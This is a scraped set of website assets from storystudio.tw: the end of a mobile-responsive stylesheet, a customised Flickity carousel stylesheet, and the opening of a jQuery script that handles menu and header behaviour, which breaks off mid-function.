    padding-top: 87%; }
  .topic-list-wrapper .text-wrapper > div:first-child {
    display: block;
    width: 100%; }
  .topic-list-wrapper .text-wrapper > div.more {
    float: right;
    height: 30px;
    line-height: 30px;
    font-size: 14px;
    background-size: 30px;
    padding-right: 35px; }
  .topic-list-wrapper .text-wrapper .title {
    font-size: 24px; }
  .topic-list-wrapper .text-wrapper .amount {
    font-size: 12px; }

  .topic-article-top .inner {
    padding-top: 50px; }
  .topic-article-top .bg {
    height: 0; }
  .topic-article-top .title {
    font-size: 28px;
    margin-bottom: 9px; }
  .topic-article-top .sub-title {
    letter-spacing: 1px;
    margin-bottom: 42px; }
  .topic-article-top .cover {
    margin-bottom: 16px; }
  .topic-article-top .content {
    font-size: 14px;
    margin-bottom: 30px; }

  [class^="topic-article-wrapper-"] {
    padding-bottom: 110px; }
    [class^="topic-article-wrapper-"] .sec-title {
      margin-bottom: 42px; }
    [class^="topic-article-wrapper-"] .list {
      display: flex;
      flex-direction: column;
      margin-bottom: 40px; }
    [class^="topic-article-wrapper-"] .img-wrapper {
      display: block;
      width: 100%;
      order: 1; }
    [class^="topic-article-wrapper-"] .text-wrapper {
      display: block;
      width: 100%;
      order: 2;
      text-align: right;
      padding: 15px 0 0; }
    [class^="topic-article-wrapper-"] .title {
      font-size: 18px;
      text-align: left;
      margin-bottom: 15px; }
    [class^="topic-article-wrapper-"] .des {
      text-align: left;
      margin-bottom: 35px; }

  [class^="topic-img-box-"] {
    flex-direction: column; }
    [class^="topic-img-box-"] .img-wrapper {
      width: 100%; }
    [class^="topic-img-box-"] .text-wrapper {
      display: block;
      width: 100%;
      padding: 39px 12.8% 42px; }
      [class^="topic-img-box-"] .text-wrapper > div {
        width: 100%; }
        [class^="topic-img-box-"] .text-wrapper > div:after {
          width: 44%;
          margin: 50px auto 0; }
    [class^="topic-img-box-"] .title {
      font-size: 18px;
      margin-bottom: 15px; }

  .topic-img-box-left .text-wrapper {
    padding-left: 12.8%; }
    .topic-img-box-left .text-wrapper > div:after {
      margin-right: auto;
      margin-left: auto; }

  .topic-img-box-right .img-wrapper {
    order: 1; }
  .topic-img-box-right .text-wrapper {
    order: 2;
    padding-right: 12.8%; }

  .quote-wrapper {
    height: 455px;
    margin-bottom: 40px; }
    .quote-wrapper img {
      height: 100%;
      object-fit: cover; }
    .quote-wrapper .text-wrapper {
      width: 100%;
      font-size: 18px;
      padding-left: 12%;
      padding-right: 12%; }
      .quote-wrapper .text-wrapper .name {
        margin-top: 18px; }

  .topic-author {
    padding: 22px;
    margin-bottom: 93px; }
    .topic-author .img-wrapper {
      width: 84px;
      padding-top: 84px;
      margin-right: 6%; }
    .topic-author .text-wrapper {
      width: calc(94% - 90px);
      font-size: 13px; }
      .topic-author .text-wrapper .title {
        font-size: 16px;
        margin-bottom: 10px; }

  .more-topic {
    padding-bottom: 100px; }

  .profile-page {
    padding-top: 82px;
    padding-bottom: 60px; }
    .profile-page .article-list-wrapper .list {
      border-bottom: 0;
      padding-bottom: 0;
      margin-bottom: 35px; }
      .profile-page .article-list-wrapper .list .title {
        font-size: 18px; }
      .profile-page .article-list-wrapper .list .author {
        font-size: 14px; }
    .profile-page .article-list-wrapper .img-wrapper {
      display: block;
      width: 100%;
      height: 190px;
      margin-bottom: 10px; }
      .profile-page .article-list-wrapper .img-wrapper img {
        display: block;
        width: 100%; }
    .profile-page .article-list-wrapper .text-wrapper {
      display: block;
      width: 100%; }

  .profile-info .img-wrapper {
    width: 156px;
    height: 156px;
    margin-bottom: 14px; }
  .profile-info .name {
    font-size: 24px;
    font-weight: 500; }
    .profile-info .name .date {
      color: #AAA6A6;
      font-size: 16px;
      font-weight: 300;
      margin-top: 8px; }

  .profile-tab > div {
    font-size: 16px; }
    .profile-tab > div a {
      padding-bottom: 6px; }

  .column-author-page {
    padding-top: 27px;
    padding-bottom: 90px; }
    .column-author-page .sec-title {
      color: #000;
      font-size: 24px;
      font-family: 'Noto Sans TC'; }
    .column-author-page .author-wrapper {
      padding: 0 0 68px; }
    .column-author-page .author-carousel {
      padding: 0 45px; }
      .column-author-page .author-carousel .cell {
        width: 100%;
        border-right: 0;
        padding: 0; }
      .column-author-page .author-carousel .avatar {
        width: 40%;
        padding-top: 40%; }
      .column-author-page .author-carousel .name {
        font-size: 20px;
        margin-bottom: 8px; }
      .column-author-page .author-carousel .num {
        display: block; }
      .column-author-page .author-carousel .des {
        font-size: 16px;
        border-bottom: #00895D solid 1px;
        letter-spacing: 0.5px;
        padding-bottom: 17px;
        margin-bottom: 10px; }
      .column-author-page .author-carousel .list {
        display: block; }

  .author-list .list {
    display: block;
    width: 100%;
    margin-right: 0; }
    .author-list .list:nth-child(3n) {
      margin-right: 0; }
  .author-list .avatar {
    display: inline-block;
    width: 80px;
    vertical-align: top;
    padding-top: 80px; }
  .author-list .name {
    font-size: 20px;
    text-align: left;
    padding-left: 95px;
    margin-top: -96px;
    margin-bottom: 6px; }
  .author-list .num {
    text-align: left;
    padding-left: 95px;
    margin-bottom: 4px; }
  .author-list .des {
    line-height: 1.8em;
    font-size: 14px;
    padding-left: 95px; }

  .author-page {
    padding-bottom: 70px; }
    .author-page .breadcrumbs {
      display: block; }

  .author-inner {
    padding-top: 0; }
    .author-inner .article-list-wrapper {
      padding-bottom: 25px; }
      .author-inner .article-list-wrapper .list {
        border-bottom: 0;
        padding-bottom: 0;
        margin-bottom: 35px; }
        .author-inner .article-list-wrapper .list .title {
          font-size: 18px; }
        .author-inner .article-list-wrapper .list .author {
          font-size: 14px; }
      .author-inner .article-list-wrapper .img-wrapper {
        display: block;
        width: 100%;
        height: 190px;
        margin-bottom: 10px; }
        .author-inner .article-list-wrapper .img-wrapper img {
          display: block;
          width: 100%; }
      .author-inner .article-list-wrapper .text-wrapper {
        display: block;
        width: 100%; }

  .author-info > div:first-child {
    display: block;
    width: 100%;
    margin: 0 auto 52px; }
  .author-info > div:nth-child(2) {
    width: 100%; }
  .author-info .img-wrapper {
    width: 157px;
    padding-top: 157px;
    margin: 0 auto 13px; }
  .author-info .des {
    margin-bottom: 35px; }
  .author-info .amount {
    color: #707070;
    text-align: center;
    margin-bottom: 30px; }
  .author-info .media {
    text-align: center; }

  .keyword {
    display: block; }
    .keyword > div:first-child {
      display: none; }
    .keyword a {
      font-size: 16px;
      padding: 3px 13px; }

  .search-page {
    padding-top: 35px;
    padding-bottom: 80px; }
    .search-page .search-keyword {
      padding: 0; }
    .search-page .select-wrapper {
      float: none;
      margin: 0 0 60px; }
    .search-page .article-list-wrapper {
      padding-bottom: 40px; }
    .search-page .advance {
      margin-bottom: 60px; }
      .search-page .advance span {
        display: block;
        margin-bottom: 6px; }
    .search-page .search-wrapper {
      width: 100%;
      margin: 0 auto; }
      .search-page .search-wrapper .input {
        width: calc(100% - 54px); }

  .select {
    width: 100%; }
    .select .select_expand:after {
      image-rendering: auto; }

  .all-articles-page {
    padding-top: 75px;
    padding-bottom: 80px; }
    .all-articles-page .sec-title {
      font-size: 24px;
      margin-bottom: 40px; }
    .all-articles-page .article-list-wrapper {
      padding-bottom: 40px; }

  .catalog-page {
    padding-top: 55px; }
    .catalog-page .sec-title {
      margin-bottom: 45px; }

  .catalog-carousel {
    width: 100%;
    text-align: center;
    margin-bottom: 125px; }
    .catalog-carousel .cell {
      display: block;
      width: 100%;
      padding-top: 22px;
      margin: 0 auto 40px; }
      .catalog-page .catalog-carousel .cell {
        display: inline-block;
        width: 29%;
        border: #00895D solid 1px;
        border-radius: 5px;
        margin: 0 4.8% 0 0; }
        .catalog-page .catalog-carousel .cell:last-child {
          margin-right: 0; }
        .catalog-page .catalog-carousel .cell .img-wrapper {
          width: 61%;
          margin-bottom: 15px; }
        .catalog-page .catalog-carousel .cell .des {
          display: none; }
    .catalog-carousel .title {
      font-size: 24px;
      letter-spacing: 0.3em;
      padding-left: 0.3em; }

  .catalog-block {
    padding-bottom: 5px; }
    .catalog-block .catalog-title {
      font-size: 20px; }
      .catalog-block .catalog-title span {
        padding-bottom: 4px; }

  .catalog-content > ul {
    width: 50%;
    padding-left: 1.5em;
    padding-right: 1.5em; }

  .about-page .sec-title:first-of-type span {
    font-size: 20px;
    padding-bottom: 3px; }
  .about-page .about-img {
    height: 480px;
    object-fit: cover; }
  .about-page .btn-wrapper.block .btn-round {
    display: block;
    margin: 0; }
  .about-page .btn-wrapper .btn-round {
    padding: 7px 16px;
    margin: 0 10px; }

  .about-list .title {
    font-size: 20px;
    padding-bottom: 16px;
    margin-bottom: 16px; }
    .about-list .title:before {
      margin-top: 3px; }

  .staff-wrapper {
    margin-bottom: 57px; }
    .staff-wrapper .list {
      display: block;
      width: 100%;
      padding: 14px 18px 14px 20px;
      margin-right: 0;
      margin-bottom: 12px; }
      .staff-wrapper .list:nth-child(3n) {
        margin-right: 0; }

  .policy-page .sec-title {
    font-size: 24px; }

  .not-found-page {
    padding-bottom: 257px; }
    .not-found-page .sec-title {
      margin-bottom: 47px; }
    .not-found-page .btn-round {
      width: 100%;
      padding: 7px 16px; }

  .sdgs-top {
    display: block; }
    .sdgs-top .text-wrapper {
      width: 100%;
      padding: 44px 37px 20px; }
      .sdgs-top .text-wrapper img {
        display: block;
        margin: 0 auto; }
      .sdgs-top .text-wrapper .title {
        width: calc(100% + 0.5em);
        line-height: 1.7em;
        font-size: 22px;
        margin-top: 35px;
        margin-bottom: 30px; }
    .sdgs-top .img-wrapper {
      display: none; }

  .sdgs-articles {
    background: url(../images/life-from-sdgs-m.svg) no-repeat;
    -o-background-size: 264px;
    background-size: 264px;
    background-position: top 32px center;
    background-color: rgba(75, 187, 222, 0.12);
    padding: 93px 28px 40px; }
    .sdgs-articles .sec-title {
      text-align: center;
      margin-bottom: 45px; }

  .sdgs-tabs .ui-widget-header {
    width: calc(100% + 28px);
    height: 66px;
    white-space: nowrap;
    overflow-x: auto; }
  .sdgs-tabs .article-list-wrapper {
    padding-bottom: 0; }

  .about-sdgs {
    background-size: 203px;
    background-position: center top 45px;
    padding: 122px 37px 20px; }
    .about-sdgs p {
      font-size: 14px;
      padding: 0; }

  .sdgs-carousel {
    width: calc(100% + 37px);
    padding-top: 25px;
    padding-left: 0; }
    .sdgs-carousel .cell {
      min-width: 300px; }
      .sdgs-carousel .cell.y1992 {
        width: 100%; }
        .sdgs-carousel .cell.y1992 .text-wrapper {
          width: 100%; }
        .sdgs-carousel .cell.y1992 .img-wrapper {
          width: 150px; }
      .sdgs-carousel .cell.y2000 {
        width: 100%; }
        .sdgs-carousel .cell.y2000 .text-wrapper {
          width: 100%; }
        .sdgs-carousel .cell.y2000 .img-wrapper {
          width: 223px;
          padding-top: 50px; }
      .sdgs-carousel .cell.y2015 {
        width: 100%; }
        .sdgs-carousel .cell.y2015 .text-wrapper {
          width: 100%; }
        .sdgs-carousel .cell.y2015 .img-wrapper {
          width: 244px; }
      .sdgs-carousel .cell.ytoday {
        width: 100%; }
        .sdgs-carousel .cell.ytoday .content {
          padding-right: 30px; }
        .sdgs-carousel .cell.ytoday .panel {
          width: 100%;
          padding: 28px; }
          .sdgs-carousel .cell.ytoday .panel .left {
            line-height: 1.8em;
            font-size: 12px; }
      .sdgs-carousel .cell .text-wrapper {
        margin-bottom: 15px;
        margin-right: 0; }
      .sdgs-carousel .cell .img-wrapper {
        height: 210px; }
    .sdgs-carousel .year {
      font-size: 40px; }
    .sdgs-carousel .content {
      display: flex;
      flex-direction: column;
      padding-right: 30px; }

  .sdgs-goal {
    background-image: url(../images/sdgs-goal-m.svg);
    background-position: center top 23px;
    background-size: 280px;
    padding-top: 230px;
    padding-bottom: 68px; }
    .sdgs-goal p img {
      display: block;
      margin: 0 auto 12px; }
    .sdgs-goal p span {
      display: block; }

  .sdgs-block-wrapper {
    margin-bottom: 23px; }
    .sdgs-block-wrapper .sdgs-block {
      width: 31%;
      margin-right: 3.5%;
      margin-bottom: 3.5%; }
      .sdgs-block-wrapper .sdgs-block:nth-child(3n) {
        margin-right: 0; }
      .sdgs-block-wrapper .sdgs-block:nth-child(5n) {
        margin-right: 3.5%; }
      .sdgs-block-wrapper .sdgs-block:nth-child(15n) {
        margin-right: 0; }

  .sdgs-block-inner .front .title {
    margin-bottom: 5px; }
    .sdgs-block-inner .front .title span {
      font-size: 12px; }
      .sdgs-block-inner .front .title span.order {
        font-size: 20px;
        margin-right: 5px; }

  .sdgs-block-content {
    padding: 62px 28px; }
    .sdgs-block-content .text-wrapper {
      display: block;
      width: 100%;
      margin-right: 0;
      margin-bottom: 68px; }
      .sdgs-block-content .text-wrapper img {
        width: 80%;
        margin-bottom: 20px; }
      .sdgs-block-content .text-wrapper .des {
        max-width: 100%; }
    .sdgs-block-content .article-wrapper {
      display: block;
      width: 100%; }
      .sdgs-block-content .article-wrapper .area-title {
        margin-bottom: 12px; }
    .sdgs-block-content .close {
      width: 30px;
      height: 30px; }

  .sdgs-block-inner .back {
    line-height: 1.6em;
    font-size: 14px;
    padding-top: 4%;
    padding-bottom: 4%; }
    .sdgs-block-inner .back .text {
      max-height: calc(7.2em - 29px); }

  .notify {
    padding: 8px 20px 4px; }
    .notify .close {
      width: 20px;
      height: 20px;
      margin-top: 2px; }
    .notify .text {
      width: 92%;
      font-size: 15px; }

  .top-btn {
    display: none; }

  .about-content .des {
    font-size: 14px;
    font-weight: 400; }

  .about-list .content {
    font-size: 14px; }

  .one-col {
    margin-bottom: 33px; }
    .one-col figure {
      margin-bottom: 0; }

  .two-col {
    width: calc(100% + 56px);
    margin-left: -28px; }
    .article-page .article-wrapper .content .two-col figure {
      width: 100%;
      margin: 0; }

  .bottom-info {
    padding: 20px 0 40px; }
    .bottom-info .text {
      width: 100%;
      margin-bottom: 40px; }
    .bottom-info .btn-wrapper {
      width: 100%;
      text-align: left; }
    .bottom-info .toggle-btn {
      margin-bottom: -8px; }

  .sdgs2025-banner .title {
    font-size: 28px; }

  .sdgs2025 .onlym {
    display: block; }
  .sdgs2025 .page-nav {
    top: 64px; }
    .sdgs2025 .page-nav li {
      margin: 0 3px; }
    .sdgs2025 .page-nav a {
      font-size: 14px;
      padding: 5px 12px; }

  .horizontal-scroll-height-container {
    height: auto;
    background-position: top left 30%;
    background-size: auto 100vh;
    background-repeat: repeat-y;
    background-attachment: initial; } }
  @media (max-width: 767px) and (orientation: landscape) {
    .horizontal-scroll-height-container {
      background-size: 100%; } }

@media (max-width: 767px) {
  .horizontal-item {
    float: none;
    min-width: initial;
    height: auto; }
    .horizontal-item:first-child {
      height: 100vh;
      height: 100dvh; }
      .horizontal-item:first-child .title {
        line-height: 1.6em;
        font-size: 24px; }
    .horizontal-item .card {
      flex-wrap: wrap;
      flex-shrink: initial;
      padding: 0 35px;
      margin-bottom: 40px; }
      .horizontal-item .card .title {
        font-size: 20px; }
        .horizontal-item .card .title span {
          font-size: 24px; }
    .horizontal-item .img-wrapper {
      width: 100%;
      margin-bottom: 10px; }
    .horizontal-item .text-wrapper {
      width: 100%;
      line-height: 1.9em;
      font-size: 14px; }
    .horizontal-item.gradient-bg {
      background: linear-gradient(180deg, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0.8) 100%); }
    .horizontal-item.timer {
      background: linear-gradient(181deg, rgba(255, 255, 255, 0.8) 0%, white 20%); }
    .horizontal-item .y2030 {
      line-height: 1em;
      font-size: 96px;
      margin-bottom: 35px; }
      .horizontal-item .y2030 small {
        font-size: 32px; }
    .horizontal-item .timer-content {
      padding: 0 35px; }
      .horizontal-item .timer-content .count {
        margin-bottom: 70px; }
        .horizontal-item .timer-content .count > div {
          width: 50px; }
        .horizontal-item .timer-content .count span {
          font-size: 36px; }
        .horizontal-item .timer-content .count small {
          font-size: 14px; }
      .horizontal-item .timer-content .title {
        line-height: 1.6em;
        font-size: 20px; }
      .horizontal-item .timer-content p {
        line-height: 1.8em; }

  .sdgs2025-sec {
    padding-top: 60px; }
    .sdgs2025-sec .sec-banner {
      margin-bottom: 60px; }
      .sdgs2025-sec .sec-banner .title {
        font-size: 24px; }
      .sdgs2025-sec .sec-banner p {
        font-size: 14px; }
      .sdgs2025-sec .sec-banner .text {
        position: static;
        color: #000;
        transform: initial;
        padding: 18px 25px 0; }
    .sdgs2025-sec .article-card-carousel {
      overflow: hidden;
      padding: 0 25px;
      margin-bottom: 50px; }
      .sdgs2025-sec .article-card-carousel:last-child {
        margin-bottom: 0; }
      .sdgs2025-sec .article-card-carousel .cell {
        width: 100%;
        margin-right: 0; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button {
        top: 25%; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button.next {
        right: 8px; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button.previous {
        left: 8px; }
    .sdgs2025-sec .tab-pill {
      margin-bottom: 16px; }
      .sdgs2025-sec .tab-pill > div {
        margin-bottom: 18px; }
      .sdgs2025-sec .tab-pill a {
        font-size: 14px;
        padding: 3px 12px; }
    .sdgs2025-sec .tab-content {
      padding-bottom: 0; }
    .sdgs2025-sec .tab-card {
      display: block;
      width: 100%;
      margin-right: 0;
      margin-bottom: 50px; }
      .sdgs2025-sec .tab-card:nth-child(n+4) {
        display: none; }
    .sdgs2025-sec .about-text {
      font-size: 14px; }
    .sdgs2025-sec .bottom {
      padding: 0 0 150px; }
      .sdgs2025-sec .bottom img {
        max-width: 240px; }

  .about-sdgs-nav {
    overflow: hidden; }
    .about-sdgs-nav .cell {
      margin-right: 8px; }

  .about-sdgs-main {
    margin-bottom: 30px; }
    .about-sdgs-main .cell {
      display: block; }
    .about-sdgs-main .sec1 {
      width: 100%;
      margin-bottom: 40px; }
      .about-sdgs-main .sec1 img {
        margin-bottom: 40px; }
    .about-sdgs-main .sec2 {
      width: 100%; }
    .about-sdgs-main p {
      line-height: 1.9em;
      font-size: 14px; }
    .about-sdgs-main .more-title {
      text-align: center;
      margin-bottom: 20px; }

  .about-sdgs-card {
    display: block;
    width: 100%;
    margin-right: 0;
    margin-bottom: 25px; }
    .about-sdgs-card .title {
      font-size: 18px; } }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://storystudio.tw/assets/css/flickity.css
body_size: 1429
content:
/*! Flickity v2.2.2
https://flickity.metafizzy.co
---------------------------------------------- */

.flickity-enabled {
  position: relative;
}

.flickity-enabled:focus { outline: none; }

.flickity-viewport {
  overflow: hidden;
  position: relative;
  height: 100%;
}

.flickity-slider {
  position: absolute;
  width: 100%;
  height: 100%;
}

/* draggable */

.flickity-enabled.is-draggable {
  -webkit-tap-highlight-color: transparent;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.flickity-enabled.is-draggable .flickity-viewport {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab;
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

/* ---- flickity-button ---- */

.flickity-button {
  position: absolute;
  background: hsla(0, 0%, 100%, 0.75);
  border: none;
  color: #333;
}

.flickity-button:hover {
  background: white;
  cursor: pointer;
}

.flickity-button:focus {
  outline: none;
  box-shadow: 0 0 0 5px #19F;
}

.flickity-button:active {
  opacity: 0.6;
}

.flickity-button:disabled {
  opacity: 0.3;
  cursor: auto;
  /* prevent disabled button from capturing pointer up event. #716 */
  pointer-events: none;
}

.flickity-button-icon {
  fill: currentColor;
}

/* ---- previous/next buttons ---- */

.flickity-prev-next-button {
  top: 50%;
  width: 44px;
  height: 44px;
  border-radius: 50%;
  /* vertically center */
  transition: all 0.3s;
  transform: translateY(-50%);
}

.flickity-prev-next-button.previous { left: 10px; }
.flickity-prev-next-button.next { right: 10px; }

.index-carousel .flickity-prev-next-button{
  opacity: 0;
}
.index-carousel .flickity-prev-next-button.previous{ 
  left: calc(31% + 30px); 
  width: 54px;
  height: 54px;
  background: url(../images/prev-bg-arrow-white.svg);
}
.index-carousel .flickity-prev-next-button.previous:hover{
  background: url(../images/prev-bg-arrow-white-hover.svg);
}
.index-carousel .flickity-prev-next-button.next { 
  right: 30px;
  width: 54px;
  height: 54px;
  background: url(../images/next-bg-arrow-white.svg);
}
.index-carousel .flickity-prev-next-button.next:hover {
  background: url(../images/next-bg-arrow-white-hover.svg);
}
.weekly-carousel .flickity-prev-next-button.previous{
  left: -96px;
  width: 39px;
  height: 75px;
  background: url(../images/prev-week.png);
  background-size: cover;
  border-radius: 0;
}
.weekly-carousel .flickity-prev-next-button.next{
  right: -96px;
  width: 39px;
  height: 75px;
  background: url(../images/next-week.png);
  background-size: cover;
  border-radius: 0;
}
.topic-carousel .flickity-prev-next-button.previous{
  left: 0px;
  width: 57px;
  height: 100%;
  background: url(../images/green-prev.svg) center no-repeat;
  background-size: 30px;
  background-color: #EEECE5;
  border-radius: 0;
  border-right: #00895D solid 1px;
}
.topic-carousel .flickity-prev-next-button.next{
  right: 0px;
  width: 57px;
  height: 100%;
  background: url(../images/green-next.svg) center no-repeat;
  background-size: 30px;
  background-color: #EEECE5;
  border-radius: 0;
  border-left: #00895D solid 1px;
}
.topic-carousel .flickity-prev-next-button:disabled{
  opacity: 1;
  background-image: url(../images/line-v.svg);
  background-size: 1px;
}
.editor-carousel .flickity-prev-next-button.previous{
  left: 85px;
  width: 39px;
  height: 12px;
  background: url(../images/white-prev.svg) center no-repeat;
  background-size: 39px;
  border-radius: 0;
}
.editor-carousel .flickity-prev-next-button.next{
  right: 85px;
  width: 39px;
  height: 12px;
  background: url(../images/white-next.svg) center no-repeat;
  background-size: 39px;
  border-radius: 0;
}
.author-carousel .flickity-prev-next-button.previous{
  left: 10px;
  width: 60px;
  height: 60px;
  background: url(../images/border-prev-green.svg) center no-repeat;
  background-size: 58px;
  border-radius: 0;
}
.author-carousel .flickity-prev-next-button.next{
  right: 10px;
  width: 60px;
  height: 60px;
  background: url(../images/border-next-green.svg) center no-repeat;
  background-size: 58px;
  border-radius: 0;
}
.author-carousel .flickity-prev-next-button.next:hover{
  background: url(../images/next-bg-arrow-white-hover.svg);
}
.author-carousel .flickity-prev-next-button.previous:hover{
  background: url(../images/prev-bg-arrow-white-hover.svg);
}
.cover-carousel .flickity-prev-next-button.previous{ 
  left: 10px; 
  width: 54px;
  height: 54px;
  background: url(../images/prev-bg-arrow-white.svg);
}
.cover-carousel .flickity-prev-next-button.next { 
  right: 10px;
  width: 54px;
  height: 54px;
  background: url(../images/next-bg-arrow-white.svg);
}
.sdgs-carousel .flickity-prev-next-button{
  top: -32px;
  width: 54px;
  height: 54px;
}
.sdgs-carousel .flickity-prev-next-button.next{
  right: 80px;
  background-image: url(../images/blue-arrow-next.svg);
}
.sdgs-carousel .flickity-prev-next-button.previous{
  left: initial;
  right: 150px;
  background-image: url(../images/blue-arrow-prev.svg);
}
/* right to left */
.flickity-rtl .flickity-prev-next-button.previous {
  left: auto;
  right: 10px;
}
.flickity-rtl .flickity-prev-next-button.next {
  right: auto;
  left: 10px;
}

.flickity-prev-next-button .flickity-button-icon {
  position: absolute;
  left: 20%;
  top: 20%;
  width: 60%;
  height: 60%;
}

.flickity-prev-next-button .flickity-button-icon{display: none;}

/* ---- page dots ---- */

.flickity-page-dots {
  position: absolute;
  width: 100%;
  bottom: -25px;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
  line-height: 1;
}

.flickity-rtl .flickity-page-dots { direction: rtl; }

.flickity-page-dots .dot {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 0 8px;
  background: #333;
  border-radius: 50%;
  opacity: 0.25;
  cursor: pointer;
}

.flickity-page-dots .dot.is-selected {
  opacity: 1;
}

.index-carousel .flickity-page-dots, .cover-carousel .flickity-page-dots{
  top: 29px;
  bottom: initial;
  text-align: right;
  padding-right: 42px;
}
.cover-carousel .flickity-page-dots{
  width: calc(100% - 210px);
  padding-right: 24px;
}
.index-carousel .flickity-page-dots .dot, .cover-carousel .flickity-page-dots .dot {
  width: 17px;
  height: 17px;
  background: #fff;
  border: #00895D solid 1px;
  opacity: 1;
  margin: 0 4px;
}
.index-carousel .flickity-page-dots .dot.is-selected, .cover-carousel .flickity-page-dots .dot.is-selected{
  background: #00895D;
}
.login-carousel .flickity-page-dots{
  bottom: 75px;
}
.login-carousel .flickity-page-dots li{
  width: 21px;
  height: 21px;
  background: transparent;
  border: #fff solid 1px;
  opacity: 1;
  margin: 0 4px;
}
.login-carousel .flickity-page-dots li.is-selected{
  background: #fff;
}

@media (max-width: 1400px) and (min-width: 921px){
  .weekly-carousel .flickity-prev-next-button.next{
    right: -78px;
  }
  .weekly-carousel .flickity-prev-next-button.previous{
    left: -78px;
  }
}
@media (max-width: 1200px) and (min-width: 921px){
  .editor-carousel .flickity-prev-next-button.previous{
    left: 35px;
  }
  .editor-carousel .flickity-prev-next-button.next{
    right: 35px;
  }
}

@media (min-width: 768px) and (max-width:1024px){
  .author-carousel .flickity-prev-next-button.previous{
    left: 30px;
  }
  .author-carousel .flickity-prev-next-button.next{
    right: 30px;
  }
}
@media (max-width: 920px){
  .weekly-carousel .flickity-prev-next-button.previous{
    top: -40px;
    left: 28px;
    background-size: 32px;
    background-position: center;
    background-repeat: no-repeat;
    transform: none;
  }
  .weekly-carousel .flickity-prev-next-button.next{
    top: -40px;
    right: 28px;
    background-size: 32px;
    background-position: center;
    background-repeat: no-repeat;
    transform: none;
  }
  .topic-carousel .flickity-prev-next-button{
    display: none;
  }
}

@media (max-width: 920px) and (min-width: 768px){
  .editor-carousel .flickity-prev-next-button.previous{
    left: 25px;
  }
  .editor-carousel .flickity-prev-next-button.next{
    right: 25px;
  }
}

@media (max-width: 767px){
  .editor-carousel .flickity-prev-next-button.previous{
    bottom: -50px;
    left: 28px;
    top: initial;
    transform: none;
  }
  .editor-carousel .flickity-prev-next-button.next{
    bottom: -50px;
    right: 28px;
    top: initial;
    transform: none;
  }
  .cover-carousel .flickity-prev-next-button{
    display: none;
  }
  .author-carousel .flickity-prev-next-button{
    top: initial;
    bottom: 0;
    transform: none;
  }
  .author-carousel .flickity-prev-next-button.previous, .author-carousel .flickity-prev-next-button.previous:hover{
    background: url(../images/green-prev.svg) center no-repeat;
    background-size: 30px;
  }
  .author-carousel .flickity-prev-next-button.next, .author-carousel .flickity-prev-next-button.next:hover{
    background: url(../images/green-next.svg) center no-repeat;
    background-size: 30px;
  }
  .cover-carousel .flickity-page-dots{
    top: 24px;
    width: 100%;
    padding-right: 20px;
    padding-left: 20px;
  }
  .cover-carousel .flickity-page-dots .dot{
    width: 13px;
    height: 13px;
  }
  .column-author-page .author-carousel .flickity-prev-next-button.previous{
    display: block;
    top: 84px;
    width: 32px;
    height: 32px;
    background: url(../images/pagination-arrow.svg) no-repeat;
    background-size: auto 17px;
    background-position: center left 8px;
    transform: none;
  }
  .column-author-page .author-carousel .flickity-prev-next-button.next{
    display: block;
    top: 84px;
    width: 32px;
    height: 32px;
    background: url(../images/pagination-arrow.svg) no-repeat;
    background-size: auto 17px;
    background-position: center right 8px;
    transform: none;
  }
  .sdgs-carousel .flickity-prev-next-button.next{
    right: 28px;
  }
  .sdgs-carousel .flickity-prev-next-button.previous{
    right: 98px;
  }
}

--- FILE ---
content_type: text/javascript
request_url: https://storystudio.tw/assets/js/main.js
body_size: 1064
content:
$(window).on('load',function(){
	if($('body').hasClass('sdgs')){
		$('.header, .menu-wrapper').removeClass('style1')
	}
	$('.overlay').fadeOut();
});

$(function(){
	$('.lazy').Lazy({
		effect: "fadeIn",
        effectTime: 500
	});

	var isMobile = false;

	$('.menu-btn').on('click',function(e){
		e.stopPropagation();
		if(!isMobile){
			$(this).toggleClass('expand');
			$('.menu-wrapper').stop().slideToggle();
			var box2 = $('.menu-wrapper .tab-content:visible').css('height');
			$('.menu-wrapper .box2').css('min-height',box2);
		}else{
			$('.menu-wrapper').stop().toggleClass('m-expand');
		}
	});

	$('.menu-wrapper .menu-tab .tab-link').on('click',function(){
		if(!isMobile){
			$(this).addClass('active');
			$(this).parent().siblings().find('.tab-link').removeClass('active');
			$(this).parent().siblings().find('.tab-content').hide();
			$(this).siblings('.tab-content').stop().fadeIn();
			var box2 = $(this).siblings('.tab-content').css('height');
			$('.menu-wrapper .box2').css('min-height',box2);
		}else{
			$(this).toggleClass('active');
			$(this).parent().siblings().find('.tab-link').removeClass('active');
			$(this).parent().siblings().find('.tab-content').stop().slideUp();
			$(this).siblings('.tab-content').stop().slideToggle();
		}
	});
	$('.menu-wrapper .tab-list .title').on('click',function(){
		if(isMobile){
			$(this).toggleClass('active');
			$(this).siblings('.group').stop().slideToggle();
			$(this).parent().siblings().children('.title').removeClass('active');
			$(this).parent().siblings().children('.group').stop().slideUp();
		}
	});
	$('body').on('click',function(){
		if(!isMobile){
			$('.menu-btn').removeClass('expand');
			$('.menu-wrapper').stop().slideUp();
		}

		$('.member-select').stop().fadeOut();
	});
	$('.menu-close').on('click',function(){
		$('.menu-wrapper').removeClass('m-expand');
	});
	$('.menu-wrapper').on('click',function(e){
		if(isMobile){
			$('.menu-wrapper').removeClass('m-expand');
		}else{
			e.stopPropagation();
		}
	});
	$('.menu-wrapper .inner').on('click',function(e){
		if(isMobile){
			e.stopPropagation();
		}
	});

	$('.header .member-btn').on('click',function(e){
		e.stopPropagation();
		$('.header .member-select').stop().fadeToggle();
	});
	
	$(window).resize(function() {
		isMobile = window.innerWidth < 921;
		if(isMobile){
			$('.menu-wrapper').removeAttr('style');
			$('.menu-wrapper .tab-link').removeClass('active');
			$('.menu-wrapper .tab-content').removeAttr('style');

			$('.header .search-wrapper').removeClass('disabled').insertAfter('.menu-wrapper .login');
		}else{
			$('.menu-tab li:first-child .tab-content').css('display','block');
			$('.menu-tab li:first-child .tab-link').addClass('active');
			var box2 = $('.menu-wrapper .tab-content:visible').css('height');
